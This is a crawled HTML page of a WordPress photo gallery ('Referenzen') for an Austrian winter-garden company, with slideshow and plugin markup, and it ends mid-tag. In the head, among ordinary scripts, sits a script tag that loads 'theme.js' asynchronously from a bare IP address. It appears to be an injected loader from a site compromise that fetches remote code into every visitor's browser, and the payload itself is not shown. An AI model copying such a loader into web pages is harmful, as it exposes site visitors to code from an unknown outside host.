

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derwintergarten.at/referenzen/?wppa-occur=2&wppa-album=2&wppa-photo=21
body_size: 14515
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>  Referenzen</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.derwintergarten.at/wordpress/xmlrpc.php" />

<link href='http://www.derwintergarten.at/wordpress/wp-content/uploads/omgf/omgf-stylesheet-57/omgf-stylesheet-57.css?ver=1664275013' rel='stylesheet' type='text/css'>

<link rel="stylesheet" href="http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/css/style.css">
<link rel="stylesheet" href="http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/css/responsive.css">

<!--[if lt IE 9]>
<script src="http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="derWintergarten &raquo; Kommentar-Feed zu Referenzen" href="http://www.derwintergarten.at/referenzen/feed/" />

<!-- WPPA+ Share data -->
<meta property="og:site_name" content="derWintergarten" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.derwintergarten.at/referenzen/?wppa-occur=2&#038;wppa-album=2&#038;wppa-photo=21" />
<meta property="og:title" content="PuckingWWGbehFD11" />
<meta property="og:image" content="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/21.jpg?ver=1" />
<meta property="og:description" content="Schau Dir das Bild an auf derWintergarten: Pucking Wohnwintergarten beheizt Festdach Wärmedämmglas U=1,1" />
<!-- WPPA+ End Share data -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.derwintergarten.at\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.derwintergarten.at/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.derwintergarten.at/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css'  href='http://www.derwintergarten.at/wordpress/wp-content/plugins/vegas-fullscreen-background-slider/methods/../css/jquery.vegas.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='http://www.derwintergarten.at/wordpress/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css'  href='http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css'  href='http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/theme/wppa-style.css?ver=6-4-01-003' type='text/css' media='all' />
<script type='text/javascript' src='http://www.derwintergarten.at/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.derwintergarten.at/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.derwintergarten.at/wordpress/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/js/wppa-utils.min.js?ver=6-4-01-003' id='wppa-utils-js'></script>
<script type='text/javascript' src='http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/js/wppa.min.js?ver=6-4-01-003' id='wppa-js'></script>
<script type='text/javascript' src='http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/js/wppa-slideshow.min.js?ver=6-4-01-003' id='wppa-slideshow-js'></script>
<script type='text/javascript' src='http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/js/wppa-ajax-front.min.js?ver=6-4-01-003' id='wppa-ajax-front-js'></script>
<script type='text/javascript' src='http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/js/wppa-popup.min.js?ver=6-4-01-003' id='wppa-popup-js'></script>
<script type='text/javascript' src='http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/js/wppa-touch.min.js?ver=6-4-01-003' id='wppa-touch-js'></script>
<script type='text/javascript' src='http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/wppa-init.de.js?ver=15' id='wppa-init-js'></script>
<link rel="https://api.w.org/" href="http://www.derwintergarten.at/wp-json/" /><link rel="alternate" type="application/json" href="http://www.derwintergarten.at/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.derwintergarten.at/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.derwintergarten.at/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.derwintergarten.at/referenzen/" />
<link rel='shortlink' href='http://www.derwintergarten.at/?p=11' />
<link rel="alternate" type="application/json+oembed" href="http://www.derwintergarten.at/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.derwintergarten.at%2Freferenzen%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.derwintergarten.at/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.derwintergarten.at%2Freferenzen%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.derwintergarten.at/?wordfence_lh=1&hid=1E2D667C3503BEFEF7175B8369B42476');
</script><style>.cmplz-hidden{display:none!important;}</style><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- WPPA+ BEGIN Page specific urls -->
<script type="text/javascript">
	wppaImageDirectory = "http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/images/";
	wppaWppaUrl = "http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus";
	wppaIncludeUrl = "http://www.derwintergarten.at/wordpress/wp-includes";
	wppaAjaxUrl = "http://www.derwintergarten.at/wordpress/wp-admin/admin-ajax.php";
	wppaUploadUrl = "http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa";
</script>
<!-- WPPA+ END Page specific urls -->

<!-- WPPA+ Kickoff -->
<!-- Browser detected = Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com) -->
<style type="text/css">
	#wppa-overlay-ic { padding-top: 5px !important; }
	#wppa-overlay-qt-img { top: 5px !important; }
</style>
<!-- WPPA+ Custom styles -->
<style type="text/css" >
</style>
<!-- Rendering enabled -->
<!-- /WPPA Kickoff -->

	</head>

<body data-cmplz=2 class="page-template-default page page-id-11">
<div id="page" class="hfeed site">

	
	<!-- start:header -->
	<header id="header" class="clearfix" role="banner">

	    <!-- start:logo -->
	    <h1 class="logo"><a href="http://www.derwintergarten.at/"><img src="http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/images/logo.jpg" style="max-width: 160px;" alt=""></a></h1>
	    <!-- end:logo -->

	    <!-- start:nav -->
	    <nav id="site-navigation" class="main-navigation" role="navigation">
	        <h2 class="hidden">Navigation</h2>
	        <a href="#" class="menu"></a>
			<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue" class="nav-menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.derwintergarten.at">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://www.derwintergarten.at/vorbereitung/">Der Wintergarten</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://www.derwintergarten.at/architektur/">Architektur</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.derwintergarten.at/wohnwintergarten/">Technik</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-22"><a href="http://www.derwintergarten.at/referenzen/" aria-current="page">Referenzen</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.derwintergarten.at/anfrage/">Anfrage</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://www.derwintergarten.at/schauraum/">Schauraum</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.derwintergarten.at/kontakt/">Kontakt &#038; Impressum</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-212"><a href="http://www.derwintergarten.at/datenschutz/">Datenschutz</a></li>
</ul></div>	    </nav>
	    <!-- end:nav -->

	</header>
	<!-- end:header -->

	<!-- start:main -->
    <main id="main" class="main" role="main">

<h1>Referenzen</h1>

<p></p><div id="wppa-container-1" style=" padding:0;" class="wppa-container wppa-container-1 wppa-rev-6401 wppa-prevrev-6401 wppa-theme-6-3-14-000 wppa-api-6-4-01-003" ><input type="hidden" id="wppa-nonce-0-1" name="wppa-nonce" value="caec49093c" />
<script type="text/javascript">
wppaAutoColumnWidth[1] = true;
wppaAutoColumnFrac[1] = 1.0;
wppaColWidth[1] = 0;
wppaTopMoc = 1;
wppaMasonryCols[1] = 0;
wppaAspectRatio[1] = 0.75;
wppaFullSize[1] = 640;
wppaFullFrameDelta[1] = 0;
wppaFilmStripLength[1] = 554;
wppaThumbnailPitch[1] = 104;
wppaFilmStripMargin[1] = 2;
wppaFilmStripAreaDelta[1] = 98;
wppaIsMini[1] = false;
wppaSlideBlank[1] = false;
wppaLightBox[1] = "xxx";
</script><div id="wppa-bc-1" class="wppa-nav wppa-box wppa-nav-text" style="background-color:transparent; border-color:#bbbbbb; border-style: solid; border-width:1px; margin-bottom:8px; color:#ffffff; font-weight:normal; " ><a href="http://www.derwintergarten.at" class="wppa-nav-text b1" style="cursor:pointer;color:#ffffff; font-weight:normal; " title="derWintergarten" >Start</a><span class="wppa-nav-text b1" style="color:#ffffff; font-weight:normal; " > &raquo; </span><a href="http://www.derwintergarten.at/referenzen/" class="wppa-nav-text b3" style="cursor:pointer;color:#ffffff; font-weight:normal; " title="Seite: Referenzen" >Referenzen</a><span class="wppa-nav-text b3" style="color:#ffffff; font-weight:normal; " > &raquo; </span><span id="bc-pname-1" class="wppa-nav-text b10" style="color:#ffffff; font-weight:normal; " title="" >Anbau - Wintergarten</span><div style="clear:both;" ></div></div><div id="wppa-albumlist-1" class="albumlist"><div id="album-1-1" class="wppa-album-cover-standard album wppa-box wppa-cover-box wppa-cover-box-1 wppa-alt" style="border-style: solid; border-width:1px; margin-bottom:8px; background-color:transparent; border-color:#bbbbbb; width: 626px;clear:both;" ><div id="covertext_frame_1_1" class="wppa-text-frame-1 wppa-text-frame wppa-cover-text-frame wppa-asym-text-frame-1" style="width:461px; float:left;" ><h2 class="wppa-title" style="clear:none; color:#ffffff; font-weight:bold; "><a href="http://www.derwintergarten.at/referenzen/?wppa-occur=1&amp;wppa-cover=0&amp;wppa-album=1" target="_self" onclick="" title="Das Album ansehen Anbau - Wintergarten" class="wppa-title" style="color:#ffffff; font-weight:bold; ">Anbau - Wintergarten</a></h2><p class="wppa-box-text wppa-black wppa-box-text-desc" style="min-height:54px;color:#ffffff; font-weight:normal; " ></p><div class="wppa-box-text wppa-black wppa-info wppa-slideshow-browse-link"><a href="http://www.derwintergarten.at/referenzen/?wppa-occur=1&amp;wppa-slide&amp;wppa-album=1" target="_self" onclick="" title="Diaschau" style="cursor:pointer;font-weight:normal; " >Diaschau</a></div><div class="wppa-box-text wppa-black wppa-info wppa-viewlink"><a href="http://www.derwintergarten.at/referenzen/?wppa-occur=1&amp;wppa-cover=0&amp;wppa-album=1" target="_self" onclick="" title="Das Album ansehen Anbau - Wintergarten" style="cursor:pointer;font-weight:normal; " >Ansehen&nbsp;13&nbsp;Fotos&nbsp;</a></div></div><div id="coverphoto_frame_1_1" class="coverphoto-frame" style="float:right; margin-left:5px;width:160px;" ><a href="http://www.derwintergarten.at/referenzen/?wppa-occur=1&amp;wppa-cover=0&amp;wppa-album=1"  target="_self" title="Das Album ansehen Anbau - Wintergarten" onclick="" ><img src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/12.jpg?ver=1"  alt="2WaizenkAWGbehFD11"  class="image wppa-img" width="150" height="94" style="background-color:transparent;  border-width: 0px; width:150px; height:94px; opacity:0.85; filter:alpha( opacity=85 );"  onmouseover="jQuery( this ).fadeTo( 400, 1.0 )" onmouseout="jQuery( this ).fadeTo( 400, 0.85 )"  /></a></div><div style="clear:both;"></div></div></div><div style="clear:both;"></div>
<script type="text/javascript" >if ( typeof(wppaInitOverlay) != "undefined" ) { wppaInitOverlay(); }</script><div id="wppa-container-1-end" ></div></div><br />
<div id="wppa-container-2" style=" padding:0;" class="wppa-container wppa-container-2 wppa-rev-6401 wppa-prevrev-6401 wppa-theme-6-3-14-000 wppa-api-6-4-01-003" ><input type="hidden" id="wppa-nonce-0-2" name="wppa-nonce" value="caec49093c" />
<script type="text/javascript">
wppaAutoColumnWidth[2] = true;
wppaAutoColumnFrac[2] = 1.0;
wppaColWidth[2] = 0;
wppaTopMoc = 2;
wppaMasonryCols[2] = 0;
wppaAspectRatio[2] = 0.75;
wppaFullSize[2] = 640;
wppaFullFrameDelta[2] = 0;
wppaFilmStripLength[2] = 554;
wppaThumbnailPitch[2] = 104;
wppaFilmStripMargin[2] = 2;
wppaFilmStripAreaDelta[2] = 98;
wppaIsMini[2] = false;
wppaSlideBlank[2] = false;
wppaLightBox[2] = "xxx";
wppaLightBox[2] = "";
wppaConsoleLog("mocc:2 lbkey:"+wppaLightBox[2] );
wppaLightboxSingle[2] = false;
</script><div id="wppa-bc-2" class="wppa-nav wppa-box wppa-nav-text" style="background-color:transparent; border-color:#bbbbbb; border-style: solid; border-width:1px; margin-bottom:8px; color:#ffffff; font-weight:normal; " ><a href="http://www.derwintergarten.at" class="wppa-nav-text b1" style="cursor:pointer;color:#ffffff; font-weight:normal; " title="derWintergarten" >Start</a><span class="wppa-nav-text b1" style="color:#ffffff; font-weight:normal; " > &raquo; </span><a href="http://www.derwintergarten.at/referenzen/" class="wppa-nav-text b3" style="cursor:pointer;color:#ffffff; font-weight:normal; " title="Seite: Referenzen" >Referenzen</a><span class="wppa-nav-text b3" style="color:#ffffff; font-weight:normal; " > &raquo; </span><a href="http://www.derwintergarten.at/referenzen/?wppa-occur=2&amp;wppa-cover=0&amp;wppa-album=2" class="wppa-nav-text b7" style="cursor:pointer;color:#ffffff; font-weight:normal; " title="Album: Wohn - Wintergarten" >Wohn - Wintergarten</a><span class="wppa-nav-text b7" style="color:#ffffff; font-weight:normal; " > &raquo; </span><span id="bc-pname-2" class="wppa-nav-text b10" style="color:#ffffff; font-weight:normal; " title="" >Wohn - Wintergarten</span><div style="clear:both;" ></div></div>
<script type="text/javascript">
wppaSlideInitRunning[2] = true;
wppaMaxOccur = 2;
</script><div id="prevnext1-2" class="wppa-box wppa-nav wppa-nav-text" style="text-align:center;border-style: solid; border-width:1px; margin-bottom:8px; background-color:transparent; border-color:#bbbbbb; color:#ffffff; font-weight:normal; " ><a id="speed0-2" class="wppa-nav-text speed0" style="color:#ffffff; font-weight:normal; " onclick="wppaSpeed(2, false); return false;" >Langsamer</a> | <a id="startstop-2" class="wppa-nav-text startstop" style="color:#ffffff; font-weight:normal; " onclick="wppaStartStop(2, -1); return false;">Starte</a> | <a id="speed1-2" class="wppa-nav-text speed1" style="color:#ffffff; font-weight:normal; " onclick="wppaSpeed(2, true); return false;">Schneller</a></div><noscript style="text-align:center; " ><span style="color:red; ">Um das Komplette Bild zu sehen musst du Javaskript in deinem Browser aktivieren.</span></noscript><div id="slide_frame-2" class="slide-frame" style="overflow:hidden; height: 480px;width: 640px;margin-bottom: 8px;" ><div id="theslide0-2" class="theslide theslide-2" style="width:100%;margin:auto;" ></div><div id="theslide1-2" class="theslide theslide-2" style="width:100%;margin:auto;" ></div><div id="spinner-2" class="spinner" ></div></div><div id="namedesc-2" class="wppa-box wppa-name-desc" style="border-style: solid; border-width:1px; margin-bottom:8px; background-color:transparent; border-color:#bbbbbb; " ><div id="imagedesc-2" class="wppa-fulldesc imagedesc" style="color:#ffffff; font-weight:normal; padding:3px;width:100%;text-align:center" ></div></div><script type="text/javascript">wppaFilmPageSize[2] = 5;</script><div class="wppa-box wppa-nav" style="text-align:center; border-style: solid; border-width:1px; margin-bottom:8px; background-color:transparent; border-color:#bbbbbb; height:104px;" ><div style="float:left; text-align:left; cursor:pointer; margin-top:34px; width: 42px; font-size: 24px;" ><a class="wppa-prev-2 wppa-arrow" style="color:black; " id="prev-film-arrow-2" onclick="wppaFirst(2);" title="Erste" >&laquo;</a><a class="wppa-prev-2 wppa-arrow" style="color:black; " id="prev-film-arrow-1-2" onclick="wppaPrev(2);" title="Vorheriges" >&lsaquo;</a></div><div style="float:right; text-align:right; cursor:pointer; margin-top:34px; width: 42px; font-size: 24px;" ><a class="wppa-next-2 wppa-arrow" style="color:black; " id="next-film-arrow-1-2" onclick="wppaNext(2);" title="Nächstes" >&rsaquo;</a><a class="wppa-next-2 wppa-arrow" style="color:black; " id="next-film-arrow-2" onclick="wppaLast(2);" title="Letzte" >&raquo;</a></div><div id="filmwindow-2" class="filmwindow" style="width: 542px; position:absolute; display: block; height:104px; margin: 0 0 0 42px; overflow:hidden;" ><div id="wppa-filmstrip-2" style="height:100px; width:1982px; max-width:1982px;margin-left: -100px;" ><style type="text/css" scoped >.thumbnail-frame { width: 100px; height: 100px; margin-left: 4px; margin-top: 2px; margin-bottom: 2px; }.wppa-filmthumb-active { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }</style><div id="pre_wppatnf_20_2" class="thumbnail-frame"  ><img id="wppa-pre-7-2" class="wppa-pre-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/20.jpg?ver=1"  alt="GunskirchenWWGbehFD05"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; 